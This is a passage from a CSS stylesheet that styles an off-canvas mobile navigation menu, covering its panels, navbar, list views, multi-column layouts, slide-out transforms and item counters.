    box-sizing: border-box;
    z-index: 999!important;
}

.mm-btn,
.mm-menu {
    box-sizing: border-box
}

.mm-listview a,
.mm-listview a:hover,
.mm-navbar a,
.mm-navbar a:hover {
    text-decoration: none
}

.mm-listview .mm-next:before,
.mm-listview>li:not(.mm-divider):after,
.mm-next:after,
.mm-prev:before {
    content: '';
    bottom: 0
}

.mm-hidden {
    display: none!important
}

.mm-menu,
.mm-panels>.mm-panel:not(.mm-hidden) {
    display: block
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

.mm-menu {
    padding: 0;
    position: absolute;
    bottom: 0
}

.mm-panels,
.mm-panels>.mm-panel {
    background: inherit;
    border-color: inherit;
    position: absolute;
    bottom: 0
}

.mm-btn,
.mm-panel.mm-highest {
    z-index: 1
}

.mm-panels {
    overflow: hidden
}

.mm-panel {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

.mm-panel.mm-opened {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-panel.mm-subopened {
    -webkit-transform: translate(-30%, 0);
    -ms-transform: translate(-30%, 0);
    transform: translate(-30%, 0);
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0)
}

.mm-panels>.mm-panel {
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0 20px
}

.mm-listview .mm-divider,
.mm-listview>li>a,
.mm-listview>li>span,
.mm-navbar .mm-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
	color:#fff!important;
	text-transform:uppercase;
	font-weight:400;
}

.mm-panels>.mm-panel.mm-hasnavbar {
    padding-top: 40px
}

.mm-panels>.mm-panel:after,
.mm-panels>.mm-panel:before {
    content: '';
    display: block;
    height: 20px
}

.mm-vertical .mm-panel {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important
}

.mm-listview .mm-vertical .mm-panel,
.mm-vertical .mm-listview .mm-panel {
    display: none;
    padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,
.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after {
    border-color: transparent
}

.mm-vertical li.mm-opened>.mm-panel,
li.mm-vertical.mm-opened>.mm-panel {
    display: block
}

.mm-listview>li.mm-vertical>.mm-next,
.mm-vertical .mm-listview>li>.mm-next {
    height: 40px;
    bottom: auto
}

.mm-listview>li.mm-vertical>.mm-next:after,
.mm-vertical .mm-listview>li>.mm-next:after {
    top: 16px;
    bottom: auto
}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,
.mm-vertical .mm-listview>li.mm-opened>.mm-next:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px
}

.mm-btn {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0
}

.mm-clear:after,
.mm-clear:before,
.mm-close:after,
.mm-close:before {
    content: '';
    border: 2px solid transparent;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-clear:before,
.mm-close:before {
    border-right: none;
    border-bottom: none;
    right: 18px
}

.mm-clear:after,
.mm-close:after {
    border-left: none;
    border-top: none;
    right: 25px
}

.mm-next:after,
.mm-prev:before {
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0
}

.mm-prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

.mm-next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

.mm-navbar {
    border-bottom: 1px solid;
    border-color: inherit;
    text-align: center;
    line-height: 20px;
    height: 40px;
    padding: 0 40px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0
}

.mm-navbar>* {
    display: block;
    padding: 10px 0
}

.mm-navbar .mm-btn:first-child {
    left: 0
}

.mm-navbar .mm-btn:last-child {
    text-align: right;
    right: 0
}

.mm-panel .mm-navbar {
    display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
    display: block
}

.mm-listview,
.mm-listview>li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0
}

.mm-listview {
    font: inherit;
    font-size: 14px;
    line-height: 20px
}

.mm-listview>li {
    position: relative
}

.mm-listview>li,
.mm-listview>li .mm-next,
.mm-listview>li .mm-next:before,
.mm-listview>li:after {
    border-color: inherit
}

.mm-listview>li>a,
.mm-listview>li>span {
    color: inherit;
    display: block;
    padding: 10px 10px 10px 20px;
    margin: 0;
	color:#fff;
	font-weight:600;
	font-size:14px;
	text-transform:uppercase;
}
ul.sub-menu li>a,
ul.sub-menu li>span{
text-transform:capitalize!important;
font-weight:400!important;
}

.mm-listview>li:not(.mm-divider):after {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    right: 0;
    left: 0px
}

.mm-listview .mm-next {
    background: rgba(3, 2, 1, 0);
    width: 50px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2
}

.mm-listview .mm-next:before {
    border-left-width: 1px;
    border-left-style: solid;
    display: block;
    position: absolute;
    top: 0;
    left: 0
}

.mm-listview .mm-next+a,
.mm-listview .mm-next+span {
    margin-right: 50px
}

.mm-listview .mm-next.mm-fullsubopen {
    width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
    border-left: none
}

.mm-listview .mm-next.mm-fullsubopen+a,
.mm-listview .mm-next.mm-fullsubopen+span {
    padding-right: 50px;
    margin-right: 0
}

.mm-panels>.mm-panel>.mm-listview {
    margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,
.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
    margin-top: -20px
}

.mm-listview .mm-inset {
    list-style: disc inside;
    padding: 0 10px 15px 40px;
    margin: 0
}

.mm-listview .mm-inset>li {
    padding: 5px 0
}

.mm-listview .mm-divider {
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px
}

.mm-listview .mm-spacer {
    padding-top: 40px
}

.mm-listview .mm-spacer>.mm-next {
    top: 40px
}

.mm-listview .mm-spacer.mm-divider {
    padding-top: 25px
}

.mm-menu {
    background: #410466;
    border-color: rgba(0, 0, 0, .1);
    color: #fff;
}

.mm-menu .mm-navbar a,
.mm-menu .mm-navbar>* {
    color: rgba(0, 0, 0, .3)
}

.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
    border-color: rgba(0, 0, 0, .3)
}

.mm-menu .mm-listview {
    border-color: rgba(0, 0, 0, .1)
}

.mm-menu .mm-listview>li .mm-next:after {
    border-color: rgba(0, 0, 0, .3)
}

.mm-menu .mm-listview>li a:not(.mm-next) {
    -webkit-tap-highlight-color: rgba(255, 255, 255, .5);
    tap-highlight-color: rgba(255, 255, 255, .5)
}

.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),
.mm-menu .mm-listview>li.mm-selected>span {
    background: rgba(255, 255, 255, .5)
}

.mm-menu .mm-divider,
.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,
.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
    background: rgba(0, 0, 0, .05)
}

.mm-page {
    box-sizing: border-box;
    position: relative
}

.mm-slideout {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    z-index: 1
}

html.mm-opened {
    overflow-x: hidden;
    position: relative
}

html.mm-blocking,
html.mm-blocking body {
    overflow: hidden
}

html.mm-background .mm-page {
    background: inherit
}

#mm-blocker {
    background: rgba(3, 2, 1, 0);
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2
}

html.mm-blocking #mm-blocker {
    display: block
}

.mm-menu.mm-offcanvas {
    z-index: 0;
    display: none;
    position: fixed;
    width: 80%;
    min-width: 140px;
    max-width: 440px
}

.mm-menu.mm-offcanvas.mm-current {
    display: block
}

.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-current.mm-opened {
    z-index: 10
}

html.mm-opening .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:550px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate(440px, 0);
        -ms-transform: translate(440px, 0);
        transform: translate(440px, 0);
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0)
    }
}

.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom,
.mm-menu.mm-offcanvas.mm-autoheight.mm-top {
    max-height: 80%
}

.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom.mm-fullscreen,
.mm-menu.mm-offcanvas.mm-autoheight.mm-top.mm-fullscreen {
    max-height: 100%
}

.mm-menu.mm-offcanvas.mm-measureheight .mm-panel {
    display: block!important
}

.mm-menu.mm-offcanvas.mm-measureheight>.mm-panels>.mm-panel {
    bottom: auto!important;
    height: auto!important
}

.mm-menu.mm-columns {
    -webkit-transition-property: width, max-width, -webkit-transform;
    transition-property: width, max-width, -webkit-transform;
    transition-property: transform, width, max-width;
    transition-property: transform, width, max-width, -webkit-transform
}

.mm-menu.mm-columns .mm-panels>.mm-panel {
    width: 100%;
    right: auto;
    display: none;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened {
    border-right: 1px solid;
    border-color: inherit;
    display: block;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened {
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    z-index: 2
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0 {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0 {
    display: block;
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-columns-0 {
    width: 80%;
    min-width: 140px;
    max-width: 0
}

html.mm-opening.mm-columns-0 .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening.mm-columns-0 .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:0px) {
    html.mm-opening.mm-columns-0 .mm-slideout {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

html.mm-right.mm-opening.mm-columns-0 .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening.mm-columns-0 .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:0px) {
    html.mm-right.mm-opening.mm-columns-0 .mm-slideout {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1 {
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1 {
    display: block;
    -webkit-transform: translate(200%, 0);
    -ms-transform: translate(200%, 0);
    transform: translate(200%, 0);
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-columns-1 {
    width: 80%;
    min-width: 140px;
    max-width: 440px
}

html.mm-opening.mm-columns-1 .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening.mm-columns-1 .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:550px) {
    html.mm-opening.mm-columns-1 .mm-slideout {
        -webkit-transform: translate(440px, 0);
        -ms-transform: translate(440px, 0);
        transform: translate(440px, 0);
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0)
    }
}

html.mm-right.mm-opening.mm-columns-1 .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening.mm-columns-1 .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:550px) {
    html.mm-right.mm-opening.mm-columns-1 .mm-slideout {
        -webkit-transform: translate(-440px, 0);
        -ms-transform: translate(-440px, 0);
        transform: translate(-440px, 0);
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0)
    }
}

.mm-menu.mm-columns-1 .mm-panels>.mm-panel {
    width: 100%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2 {
    -webkit-transform: translate(200%, 0);
    -ms-transform: translate(200%, 0);
    transform: translate(200%, 0);
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2 {
    display: block;
    -webkit-transform: translate(300%, 0);
    -ms-transform: translate(300%, 0);
    transform: translate(300%, 0);
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-columns-2 {
    width: 80%;
    min-width: 140px;
    max-width: 880px
}

html.mm-opening.mm-columns-2 .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening.mm-columns-2 .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:1100px) {
    html.mm-opening.mm-columns-2 .mm-slideout {
        -webkit-transform: translate(880px, 0);
        -ms-transform: translate(880px, 0);
        transform: translate(880px, 0);
        -webkit-transform: translate3d(880px, 0, 0);
        transform: translate3d(880px, 0, 0)
    }
}

html.mm-right.mm-opening.mm-columns-2 .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening.mm-columns-2 .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:1100px) {
    html.mm-right.mm-opening.mm-columns-2 .mm-slideout {
        -webkit-transform: translate(-880px, 0);
        -ms-transform: translate(-880px, 0);
        transform: translate(-880px, 0);
        -webkit-transform: translate3d(-880px, 0, 0);
        transform: translate3d(-880px, 0, 0)
    }
}

.mm-menu.mm-columns-2 .mm-panels>.mm-panel {
    width: 50%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3 {
    -webkit-transform: translate(300%, 0);
    -ms-transform: translate(300%, 0);
    transform: translate(300%, 0);
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3 {
    display: block;
    -webkit-transform: translate(400%, 0);
    -ms-transform: translate(400%, 0);
    transform: translate(400%, 0);
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-columns-3 {
    width: 80%;
    min-width: 140px;
    max-width: 1320px
}

html.mm-opening.mm-columns-3 .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening.mm-columns-3 .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:1650px) {
    html.mm-opening.mm-columns-3 .mm-slideout {
        -webkit-transform: translate(1320px, 0);
        -ms-transform: translate(1320px, 0);
        transform: translate(1320px, 0);
        -webkit-transform: translate3d(1320px, 0, 0);
        transform: translate3d(1320px, 0, 0)
    }
}

html.mm-right.mm-opening.mm-columns-3 .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening.mm-columns-3 .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:1650px) {
    html.mm-right.mm-opening.mm-columns-3 .mm-slideout {
        -webkit-transform: translate(-1320px, 0);
        -ms-transform: translate(-1320px, 0);
        transform: translate(-1320px, 0);
        -webkit-transform: translate3d(-1320px, 0, 0);
        transform: translate3d(-1320px, 0, 0)
    }
}

.mm-menu.mm-columns-3 .mm-panels>.mm-panel {
    width: 33.34%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4 {
    -webkit-transform: translate(400%, 0);
    -ms-transform: translate(400%, 0);
    transform: translate(400%, 0);
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4 {
    display: block;
    -webkit-transform: translate(500%, 0);
    -ms-transform: translate(500%, 0);
    transform: translate(500%, 0);
    -webkit-transform: translate3d(500%, 0, 0);
    transform: translate3d(500%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-columns-4 {
    width: 80%;
    min-width: 140px;
    max-width: 1760px
}

html.mm-opening.mm-columns-4 .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening.mm-columns-4 .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:2200px) {
    html.mm-opening.mm-columns-4 .mm-slideout {
        -webkit-transform: translate(1760px, 0);
        -ms-transform: translate(1760px, 0);
        transform: translate(1760px, 0);
        -webkit-transform: translate3d(1760px, 0, 0);
        transform: translate3d(1760px, 0, 0)
    }
}

html.mm-right.mm-opening.mm-columns-4 .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening.mm-columns-4 .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:2200px) {
    html.mm-right.mm-opening.mm-columns-4 .mm-slideout {
        -webkit-transform: translate(-1760px, 0);
        -ms-transform: translate(-1760px, 0);
        transform: translate(-1760px, 0);
        -webkit-transform: translate3d(-1760px, 0, 0);
        transform: translate3d(-1760px, 0, 0)
    }
}

.mm-menu.mm-columns-4 .mm-panels>.mm-panel {
    width: 25%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5 {
    -webkit-transform: translate(500%, 0);
    -ms-transform: translate(500%, 0);
    transform: translate(500%, 0);
    -webkit-transform: translate3d(500%, 0, 0);
    transform: translate3d(500%, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5 {
    display: block;
    -webkit-transform: translate(600%, 0);
    -ms-transform: translate(600%, 0);
    transform: translate(600%, 0);
    -webkit-transform: translate3d(600%, 0, 0);
    transform: translate3d(600%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-columns-5 {
    width: 80%;
    min-width: 140px;
    max-width: 2200px
}

html.mm-opening.mm-columns-5 .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening.mm-columns-5 .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:2750px) {
    html.mm-opening.mm-columns-5 .mm-slideout {
        -webkit-transform: translate(2200px, 0);
        -ms-transform: translate(2200px, 0);
        transform: translate(2200px, 0);
        -webkit-transform: translate3d(2200px, 0, 0);
        transform: translate3d(2200px, 0, 0)
    }
}

html.mm-right.mm-opening.mm-columns-5 .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening.mm-columns-5 .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:2750px) {
    html.mm-right.mm-opening.mm-columns-5 .mm-slideout {
        -webkit-transform: translate(-2200px, 0);
        -ms-transform: translate(-2200px, 0);
        transform: translate(-2200px, 0);
        -webkit-transform: translate3d(-2200px, 0, 0);
        transform: translate3d(-2200px, 0, 0)
    }
}

.mm-menu.mm-columns-5 .mm-panels>.mm-panel {
    width: 20%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6 {
    -webkit-transform: translate(600%, 0);
    -ms-transform: translate(600%, 0);
    transform: translate(600%, 0);
    -webkit-transform: translate3d(600%, 0, 0);
    transform: translate3d(600%, 0, 0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6 {
    display: block;
    -webkit-transform: translate(700%, 0);
    -ms-transform: translate(700%, 0);
    transform: translate(700%, 0);
    -webkit-transform: translate3d(700%, 0, 0);
    transform: translate3d(700%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-columns-6 {
    width: 80%;
    min-width: 140px;
    max-width: 2640px
}

html.mm-opening.mm-columns-6 .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening.mm-columns-6 .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:3300px) {
    html.mm-opening.mm-columns-6 .mm-slideout {
        -webkit-transform: translate(2640px, 0);
        -ms-transform: translate(2640px, 0);
        transform: translate(2640px, 0);
        -webkit-transform: translate3d(2640px, 0, 0);
        transform: translate3d(2640px, 0, 0)
    }
}

html.mm-right.mm-opening.mm-columns-6 .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening.mm-columns-6 .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:3300px) {
    html.mm-right.mm-opening.mm-columns-6 .mm-slideout {
        -webkit-transform: translate(-2640px, 0);
        -ms-transform: translate(-2640px, 0);
        transform: translate(-2640px, 0);
        -webkit-transform: translate3d(-2640px, 0, 0);
        transform: translate3d(-2640px, 0, 0)
    }
}

.mm-menu.mm-columns-6 .mm-panels>.mm-panel {
    width: 16.67%
}

em.mm-counter {
    font: inherit;
    font-size: 14px;
    font-style: normal;
    text-indent: 0;
    line-height: 20px;
    display: block;
    margin-top: -10px;
    position: absolute;
    right: 45px;
    top: 50%
}

em.mm-counter+a.mm-next {
    width: 90px
}

em.mm-counter+a.mm-next+a,
em.mm-counter+a.mm-next+span {
    margin-right: 90px
}

em.mm-counter+a.mm-fullsubopen {
    padding-left: 0
}

.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,
.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,
em.mm-counter+a.mm-fullsubopen+a,
em.mm-counter+a.mm-fullsubopen+span {
    padding-right: 90px
}

.mm-vertical>.mm-counter {
    top: 12px;
    margin-top: 0
}

.mm-vertical.mm-spacer>.mm-counter {
    margin-top: 40px
}

.mm-nosubresults>.mm-counter {
    display: none
}

.mm-menu em.mm-counter {
    color: rgba(0, 0, 0, .3)
}

.mm-divider>span {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 25px
}

.mm-divider.mm-opened a.mm-next:after {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.mm-collapsed:not(.mm-uncollapsed) {
    display: none
}

.mm-fixeddivider {
    background: inherit;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 2;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
